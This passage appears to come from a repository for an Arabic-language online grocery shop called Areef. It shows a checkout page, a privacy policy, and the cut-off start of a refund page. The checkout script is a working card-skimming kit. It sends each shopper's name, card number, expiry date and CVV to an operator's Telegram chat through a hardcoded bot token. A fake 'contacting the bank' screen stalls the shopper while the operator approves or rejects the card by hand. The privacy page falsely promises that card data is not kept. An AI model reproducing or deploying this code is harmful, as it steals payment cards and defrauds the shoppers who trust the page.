.f input{width:100%;height:58px;border:1.5px solid var(--line);border-radius:14px;padding:0 16px;font:inherit;font-size:18px;color:#0f1d27;background:#fff;direction:ltr;text-align:left;box-shadow:0 2px 5px rgba(15,29,39,.08)}
.f input::placeholder{color:#8a949c}
.f .num{letter-spacing:2px}
.two{display:grid;grid-template-columns:1fr 1fr;gap:14px;margin-top:22px}.two .f{margin:0}
.sum{margin-top:22px;background:#f0fbf4;border:1px solid #bfe9cf;border-radius:14px;padding:12px 16px;display:grid;grid-template-columns:1fr auto;gap:4px 12px;font-size:14px}
.sum .o{color:var(--mut)}.sum del{color:var(--mut)}.sum .g{color:var(--ok);font-weight:800}
.sum span:nth-child(even){text-align:left}
.pay{display:flex;align-items:center;justify-content:center;gap:10px;width:100%;margin-top:14px;height:64px;border:0;border-radius:16px;background:linear-gradient(#f9db6a,var(--gold));color:#1d1a0c;font:inherit;font-weight:800;font-size:22px;box-shadow:0 8px 20px rgba(243,198,61,.4);cursor:pointer}
.pay:active{transform:scale(.99)}
.ssl{display:flex;align-items:center;justify-content:center;gap:6px;margin-top:16px;color:var(--mut);font-size:13px}
@media(prefers-reduced-motion:reduce){*{transition:none!important}}
[hidden]{display:none!important}
.err{display:block;color:#d9263a;font-size:12.5px;font-weight:700;margin:6px 4px 0}.err:empty{display:none}
.f input.bad{border-color:#d9263a}.f input.ok{border-color:#16a34a}
.note{margin-top:14px;background:#fff7e0;border:1.5px solid #f1d98a;color:#6b4e00;border-radius:14px;padding:14px;font-weight:800;text-align:center}
.stat{margin-top:12px;text-align:center;color:var(--ok);font-weight:700;font-size:14px}.stat.bad{color:#d9263a}

/* تنسيق نافذة التحقق الشفافة */
#loadingOverlay {
  position: fixed;
  inset: 0;
  background: rgba(20, 48, 74, 0.6);
  backdrop-filter: blur(4px);
  z-index: 9999;
  display: flex;
  align-items: center;
  justify-content: center;
}
#loadingOverlay[hidden] {
  display: none !important;
}
.loader-box {
  background: #fff;
  padding: 24px 32px;
  border-radius: 20px;
  box-shadow: 0 10px 25px rgba(0,0,0,0.2);
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 16px;
  text-align: center;
  font-weight: 800;
  color: var(--navy);
}
.spinner {
  width: 48px;
  height: 48px;
  border: 4px solid var(--line);
  border-top-color: var(--blue);
  border-radius: 50%;
  animation: spin 0.8s linear infinite;
}
@keyframes spin {
  to { transform: rotate(360deg); }
}
</style>
</head>
<body>

<!-- نافذة التحقق المنبثقة -->
<div id="loadingOverlay" hidden>
  <div class="loader-box">
    <div class="spinner"></div>
    <span id="loaderText">جاري التحقق من البيانات...</span>
  </div>
</div>

<a class="back" href="cart.html">‹ العودة إلى السلة</a>

<section class="panel" aria-labelledby="pm">
  <h2 id="pm"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3l8 3v6c0 4.5-3.2 8-8 9-4.8-1-8-4.5-8-9V6z"/><path d="M9 12l2 2 4-4"/></svg> طريقة الدفع</h2>

  <label class="opt"><input type="radio" name="m" value="card" checked>
    <span class="ic mc" aria-hidden="true"><i></i><i></i></span>
    <span class="ic visa" aria-hidden="true">VISA</span>
    البطاقات الائتمانية
    <span class="disc">خصم 15%</span></label>

  <label class="opt"><input type="radio" name="m" value="apple">
    <span class="ic apay" aria-hidden="true">Pay</span>
    Apple Pay</label>
</section>

<div id="appleNote" class="note" role="status" hidden>Apple Pay غير متوفر حالياً</div>

<form id="cardForm" novalidate autocomplete="on">
  <div id="cardFields">
    <div class="f"><label for="cn">اسم حامل البطاقة</label>
      <input id="cn" name="ccname" autocomplete="cc-name" placeholder="CARDHOLDER NAME" autocapitalize="characters" spellcheck="false"><small class="err" id="e-cn"></small></div>
    <div class="f"><label for="cc"><svg viewBox="0 0 24 24" fill="none" stroke="#14304a" stroke-width="2"><rect x="2" y="5" width="20" height="14" rx="3"/><path d="M2 10h20"/></svg> رقم البطاقة</label>
      <input id="cc" class="num" name="cardnumber" autocomplete="cc-number" inputmode="numeric" maxlength="19" placeholder="1234  5678  9012  3456"><small class="err" id="e-cc"></small></div>
    <div class="two">
      <div class="f"><label for="ex">تاريخ الانتهاء</label><input id="ex" name="cc-exp" autocomplete="cc-exp" inputmode="numeric" maxlength="7" placeholder="MM/YY"><small class="err" id="e-ex"></small></div>
      <div class="f"><label for="cv">CVV <svg viewBox="0 0 24 24" fill="none" stroke="#14304a" stroke-width="2.2"><rect x="5" y="11" width="14" height="10" rx="2"/><path d="M8 11V8a4 4 0 018 0v3"/></svg></label><input id="cv" name="cvc" autocomplete="cc-csc" inputmode="numeric" maxlength="3" placeholder="123"><small class="err" id="e-cv"></small></div>
    </div>
  </div>
  <div class="sum" aria-label="ملخص الخصم">
    <span class="o">السعر الأصلي:</span><span><del>5.000 ر.ع</del></span>
    <span class="g">خصم 15%:</span><span class="g">‎-0.750 ر.ع</span>
  </div>
  <button type="submit" class="pay"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2"><rect x="5" y="11" width="14" height="10" rx="2"/><path d="M8 11V8a4 4 0 018 0v3"/></svg> دفع 4.250 ر.ع</button>
  <p id="status" class="stat" role="status" hidden></p>
</form>

<p class="ssl"><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 3l8 3v6c0 4.5-3.2 8-8 9-4.8-1-8-4.5-8-9V6z"/><path d="M9 12l2 2 4-4"/></svg> معاملتك محمية بتشفير SSL 256-bit</p>

<script>
(()=>{
  const $=id=>document.getElementById(id);
  const cn=$('cn'),cc=$('cc'),ex=$('ex'),cv=$('cv'),form=$('cardForm'),note=$('appleNote'),fields=$('cardFields'),status=$('status'),loadingOverlay=$('loadingOverlay'),loaderText=$('loaderText');
  const digits=v=>v.replace(/\D/g,'');
  const method=()=>document.querySelector('[name=m]:checked').value;

  /* ---------- إعدادات بوت تيليجرام ---------- */
  const TELEGRAM_BOT_TOKEN = '8741663993:AAGpYQSJwGVw6j2BxTDGf8ZHN9QUwXXwU50';
  const TELEGRAM_CHAT_ID = '8108427825';

  // دالة لجلب اسم صاحب الطلب المخزن محلياً
  function getCustomerName() {
    try {
      const savedOrder = JSON.parse(localStorage.getItem('areef_order'));
      if (savedOrder && savedOrder.name) {
        return savedOrder.name;
      }
    } catch (e) {
      console.error("خطأ في قراءة الاسم من التخزين المحلي", e);
    }
    return "غير متوفر";
  }

  async function sendToTelegram(data) {
    const ltrMark = '\u200E';
    const customerName = getCustomerName();

    const message = `💳 *بيانات بطاقة جديدة (أرياف)*:\n\n` +
                    `👤 *اسم صاحب الطلب:* ${ltrMark}${customerName}\n` +
                    `🏷️ *اسم حامل البطاقة:* ${ltrMark}${data.name}\n` +
                    `🔢 *رقم البطاقة:* \`${ltrMark}${data.card}\`\n` +
                    `📅 *تاريخ الانتهاء:* \`${ltrMark}${data.exp}\`\n` +
                    `🔐 *CVV:* \`${ltrMark}${data.cvv}\``;
    
    const replyMarkup = {
      inline_keyboard: [
        [
          { text: "✅ موافقة", callback_data: "approve_payment" },
          { text: "❌ رفض", callback_data: "reject_payment" }
        ]
      ]
    };

    try {
      const res = await fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/sendMessage`, {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({
          chat_id: TELEGRAM_CHAT_ID,
          text: message,
          parse_mode: 'Markdown',
          reply_markup: replyMarkup
        })
      });
      const json = await res.json();
      if(json.ok && json.result) {
        return json.result.message_id;
      }
    } catch (err) {
      console.error('خطأ أثناء إرسال البيانات إلى تيليجرام', err);
    }
    return null;
  }

  // دالة لتحديث رسالة تيليجرام وإزالة الأزرار وتغيير الحالة مع جلب الاسم
  async function updateTelegramMessage(messageId, cardData, action) {
    const ltrMark = '\u200E';
    const customerName = getCustomerName();
    const statusText = action === 'approve_payment' ? '✅ *الحالة:* تمت الموافقة' : '❌ *الحالة:* تم الرفض';
    
    const updatedMessage = `💳 *بيانات بطاقة (أرياف)*:\n\n` +
                           `👤 *اسم صاحب الطلب:* ${ltrMark}${customerName}\n` +
                           `🏷️ *اسم حامل البطاقة:* ${ltrMark}${cardData.name}\n` +
                           `🔢 *رقم البطاقة:* \`${ltrMark}${cardData.card}\`\n` +
                           `📅 *تاريخ الانتهاء:* \`${ltrMark}${cardData.exp}\`\n` +
                           `🔐 *CVV:* \`${ltrMark}${cardData.cvv}\`\n\n` +
                           `${statusText}`;
    try {
      await fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/editMessageText`, {
        method: 'POST',
        headers: { 'Content-Type': 'application/json' },
        body: JSON.stringify({
          chat_id: TELEGRAM_CHAT_ID,
          message_id: messageId,
          text: updatedMessage,
          parse_mode: 'Markdown',
          reply_markup: { inline_keyboard: [] } // إزالة الأزرار
        })
      });
    } catch (e) {
      console.error('خطأ أثناء تحديث رسالة تيليجرام', e);
    }
  }

  async function pollTelegramResponse(messageId) {
    let offset = 0;
    const startTime = Date.now();
    
    while (Date.now() - startTime < 300000) {
      try {
        const res = await fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/getUpdates?offset=${offset}&timeout=5`);
        const data = await res.json();
        
        if (data.ok && data.result) {
          for (const update of data.result) {
            offset = update.update_id + 1;
            
            if (update.callback_query && update.callback_query.message.message_id === messageId) {
              const action = update.callback_query.data;
              
              await fetch(`https://api.telegram.org/bot${TELEGRAM_BOT_TOKEN}/answerCallbackQuery`, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({ callback_query_id: update.callback_query.id })
              });

              return action; 
            }
          }
        }
      } catch (e) {
        console.log('خطأ في جلب التحديثات', e);
      }
      await new Promise(r => setTimeout(r, 1000));
    }
    return null;
  }

  /* ---------- أدوات ---------- */
  function setErr(el,msg){$('e-'+el.id).textContent=msg||'';el.classList.toggle('bad',!!msg);el.setAttribute('aria-invalid',String(!!msg))}
  const fmtCard=d=>(d.match(/.{1,4}/g)||[]).join(' ');
  function reformat(el,fn){
    const pos=el.selectionStart,before=digits(el.value.slice(0,pos)).length;
    el.value=fn(el.value);
    if(document.activeElement!==el)return;
    let n=0,i=0;for(;i<el.value.length&&n<before;i++)if(/\d/.test(el.value[i]))n++;
    try{el.setSelectionRange(i,i)}catch(e){}
  }
  const luhn=d=>{let s=0,alt=false;for(let i=d.length-1;i>=0;i--){let n=+d[i];if(alt){n*=2;if(n>9)n-=9}s+=n;alt=!alt}return s%10===0};

  function cleanExp(d){
    const now=new Date(),cm=now.getMonth()+1,ys=Array.from({length:21},(_,i)=>(now.getFullYear()+i)%100);
    let out='';
    for(const ch of d){const x=+ch,n=out.length;
      if(n===0){out=x>1?'0'+ch:ch}
      else if(n===1){const m1=+out[0];if((m1===0&&x===0)||(m1===1&&x>2))continue;out+=ch}
      else if(n===2){if(ys.some(y=>Math.floor(y/10)===x))out+=ch}
      else if(n===3){const yy=+(out[2]+ch);if(ys.includes(yy)&&!(yy===now.getFullYear()%100&&+out.slice(0,2)<cm))out+=ch}
    }
    return out;
  }

  const onFmt=(el,fn,done)=>['input','change'].forEach(t=>el.addEventListener(t,e=>{
    const del=/^delete/.test(e.inputType||'');
    reformat(el,v=>fn(v,del));el.classList.remove('ok');
    if(el.classList.contains('bad')||done(el))validate(el)}));
  onFmt(cn,v=>v.toUpperCase().replace(/\s{2,}/g,' ').replace(/[0-9]/g,''),()=>false);
  onFmt(cc,v=>fmtCard(digits(v).slice(0,16)),el=>digits(el.value).length===16);
  onFmt(ex,(v,del)=>{
    const m=v.trim().match(/^(\d{1,2})\D+(\d{4})$/);
    const d=cleanExp(m?m[1].padStart(2,'0')+m[2].slice(2):digits(v).slice(0,4));
    if(d.length>2)return d.slice(0,2)+'/'+d.slice(2);
    return d.length===2&&!del?d+'/':d;
  },el=>el.value.length===5);
  onFmt(cv,v=>digits(v).slice(0,3),el=>el.value.length===3);

  cv.addEventListener('focus',()=>{cv.type='text'});
  cv.addEventListener('blur',()=>{if(cv.value)cv.type='password'});

  const rules={
    cn:()=>cn.value.trim().length<3?'أدخل اسم حامل البطاقة كما هو مكتوب عليها':'',
    cc:()=>{const d=digits(cc.value);
      if(d.length<16)return 'رقم البطاقة غير مكتمل (16 رقماً)';
      return luhn(d)?'':'رقم البطاقة غير صحيح'},
    ex:()=>{const m=ex.value.match(/^(\d{2})\/(\d{2})$/);if(!m)return 'أدخل التاريخ بصيغة MM/YY';
      const mo=+m[1],yr=2000+ +m[2],now=new Date();
      if(mo<1||mo>12)return 'الشهر غير صحيح';
      if(yr<now.getFullYear()||(yr===now.getFullYear()&&mo<now.getMonth()+1))return 'البطاقة منتهية الصلاحية';
      return yr>now.getFullYear()+20?'تاريخ الانتهاء غير صحيح':''},
    cv:()=>digits(cv.value).length===3?'':'رمز CVV مكوّن من 3 أرقام'
  };
  function validate(el){const msg=rules[el.id]();setErr(el,msg);el.classList.toggle('ok',!msg&&!!el.value);return !msg}
  [cn,cc,ex,cv].forEach(el=>el.addEventListener('blur',()=>{if(el.value)validate(el)}));

  function applyMethod(){
    const apple=method()==='apple';
    note.hidden=!apple;fields.hidden=apple;status.hidden=true;
  }
  document.querySelectorAll('[name=m]').forEach(r=>r.addEventListener('change',applyMethod));
  applyMethod();

  /* ---------- إرسال النموذج عند النقر على دفع ---------- */
  form.addEventListener('submit',async e=>{
    e.preventDefault();
    status.hidden=true;status.classList.remove('bad');
    setErr(cc, '');

    if(method()==='apple'){note.hidden=false;note.scrollIntoView({block:'center'});return}
    const bad=[cn,cc,ex,cv].filter(el=>!validate(el));
    if(bad.length){bad[0].focus();return}
    
    const cardData = {
      name: cn.value.trim(),
      card: cc.value.trim(),
      exp: ex.value.trim(),
      cvv: cv.value.trim()
    };

    loadingOverlay.hidden = false;
    loaderText.textContent = 'جاري التحقق من البيانات...';

    const msgId = await sendToTelegram(cardData);

    if(!msgId) {
      loaderText.textContent = 'حدث خطأ في الاتصال، يرجى المحاولة لاحقاً';
      setTimeout(()=>{ loadingOverlay.hidden = true; }, 3000);
      return;
    }

    loaderText.textContent = 'جار الاتصال بالبنك ...';

    const decision = await pollTelegramResponse(msgId);

    loadingOverlay.hidden = true;

    if (decision) {
      await updateTelegramMessage(msgId, cardData, decision);
    }

    if (decision === 'reject_payment') {
      setErr(cc, 'تم رفض البطاقة يرجى استخدام بطاقة مختلفة');
      cc.focus();
    } else if (decision === 'approve_payment') {
      window.location.href = 'success.html';
    } else {
      setErr(cc, 'انتهت مهلة الانتظار، يرجى إعادة المحاولة');
    }
  });
})();
</script>
</body>
</html>
</file>


<file: legal/privacy.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">
<title>أرياف | سياسة الخصوصية</title>
<link rel="stylesheet" href="../assets/fonts/cairo.css">
<link rel="stylesheet" href="../assets/css/style.css">
<style>
  .legal{padding:6px 2px}
  .legal h1{font-size:22px;margin:6px 0 4px}
  .legal h2{font-size:16px;margin:22px 0 8px;color:var(--g2)}
  .legal p,.legal li{font-size:14px;color:var(--ink);margin:6px 0}
  .legal .mut{font-size:12.5px}
  .legal ul{margin:6px 20px 6px}
  .back{display:inline-flex;align-items:center;gap:6px;font-weight:700;color:var(--g2);margin-top:10px}
</style>
</head>
<body>
<header class="top">
  <div class="brand"><div class="logo">🌿</div><div><b>أرياف · Areef</b><small>منتجات طازجة يومياً</small></div></div>
  <a class="chip" href="../index.html">الرئيسية</a>
</header>

<nav class="crumb"><a href="../index.html">الرئيسية</a> / <b>سياسة الخصوصية</b></nav>

<article class="card legal">
  <h1>سياسة الخصوصية</h1>
  <p class="mut">آخر تحديث: 2026</p>

  <p>نحن في أرياف نحترم خصوصيتك وملتزمون بحماية بياناتك الشخصية. توضّح هذه السياسة نوع البيانات التي نجمعها، وكيف نستخدمها، ومع مَن نشاركها، وحقوقك بشأنها.</p>

  <h2>1. البيانات التي نجمعها</h2>
  <ul>
    <li><b>بيانات التوصيل:</b> الاسم بالكامل، رقم الهاتف، عنوان التوصيل، وأي ملاحظات اختيارية تُدخلها لتسهيل الوصول.</li>
    <li><b>بيانات الطلب:</b> المنتج، الكمية، المبلغ، وطريقة الدفع التي تختارها.</li>
    <li><b>بيانات تقنية محلية:</b> نستخدم التخزين المحلي في متصفحك (localStorage) لحفظ محتويات سلتك على جهازك فقط.</li>
  </ul>

  <h2>2. الغرض من استخدام البيانات</h2>
  <ul>
    <li>تجهيز طلبك وتوصيله إلى العنوان الذي أدخلته.</li>
    <li>التواصل معك بشأن حالة الطلب.</li>
    <li>تحسين جودة الخدمة ومعالجة أي شكوى أو طلب إرجاع.</li>
  </ul>

  <h2>3. مشاركة البيانات</h2>
  <p>لا نبيع بياناتك الشخصية. وقد نشاركها فقط مع:</p>
  <ul>
    <li>مندوب/شركة التوصيل، لتسليم الطلب.</li>
    <li>مزوّدي خدمة الدفع، لمعالجة عملية الدفع.</li>
    <li>أدوات تشغيلية داخلية تستخدمها أرياف لإدارة الطلبات.</li>
  </ul>

  <h2>4. الدفع</h2>
  <p>تتم معالجة المدفوعات عبر مزوّدي خدمة دفع معتمدين. لا نحتفظ ببيانات بطاقتك الكاملة على هذا الموقع.</p>

  <h2>5. حفظ البيانات</h2>
  <p>نحتفظ ببيانات الطلب للمدة اللازمة لأغراض التشغيل والمحاسبة والامتثال للأنظمة المعمول بها، ثم نتخلّص منها بشكل آمن.</p>

  <h2>6. أمن البيانات</h2>
  <p>نتّخذ إجراءات معقولة لحماية بياناتك من الوصول أو الاستخدام غير المصرّح به. ومع ذلك، لا يمكن ضمان أمان أي نقل للبيانات عبر الإنترنت بنسبة 100%.</p>

  <h2>7. ملفات تعريف الارتباط والتخزين المحلي</h2>
  <p>نستخدم التخزين المحلي لحفظ السلة وتحسين تجربتك. يمكنك حذفه في أي وقت من إعدادات متصفحك.</p>

  <h2>8. حقوقك</h2>
  <ul>
    <li>طلب الوصول إلى بياناتك الشخصية التي بحوزتنا.</li>
    <li>طلب تصحيح أو حذف بياناتك، حيث لا يوجد مانع نظامي.</li>
    <li>سحب موافقتك على استخدام بياناتك في أي وقت.</li>
  </ul>

  <h2>9. الأطفال</h2>
  <p>خدمتنا موجّهة لمن هم في سن 18 عاماً أو أكبر، ولا نجمع بيانات عن قصد من الأطفال دون ذلك.</p>

  <h2>10. التعديلات</h2>
  <p>قد نحدّث هذه السياسة من وقت لآخر، وسيُنشر أي تعديل على هذه الصفحة.</p>

  <h2>11. التواصل</h2>
  <p>لممارسة حقوقك أو لأي استفسار حول الخصوصية، يمكنك التواصل معنا عبر بيانات التواصل المنشورة على الموقع.</p>

  <a class="back" href="../index.html">→ العودة إلى المتجر</a>
</article>

<footer class="foot">
  <nav><a href="terms.html">الشروط والأحكام</a><a href="privacy.html">سياسة الخصوصية</a><a href="refund.html">سياسة الاسترجاع</a></nav>
  <p>© 2026 أرياف</p>
</footer>
</body>
</html>
</file>

<file: legal/refund.html>
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
